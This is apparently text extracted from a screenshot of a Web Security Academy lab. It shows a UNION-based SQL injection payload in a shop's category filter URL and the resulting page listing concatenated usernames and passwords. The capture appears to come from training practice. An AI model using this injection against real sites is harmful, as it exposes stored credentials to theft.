 Gifts' union select 1,username||password from users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Tech gifts
Snow Delivered To Your Door View details
High-End Gift Wrapping View details
Conversation Controlling Lemon View details
administrator5xfk5dhoux2bficq7xoi View details
Couple's Umbrella View details
carlosmk1loh3dzu62fbtzcpz1 View details
wiener93bk98rem5bh44d2h1jj View details
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
URL
https://0a7d006c044a298a836de9ad004a004a.web-security-academy.net/filter?category=Gifts'
union select 1,username||password  from users--
Post data Referer User Agent Cookies Add Header Clear All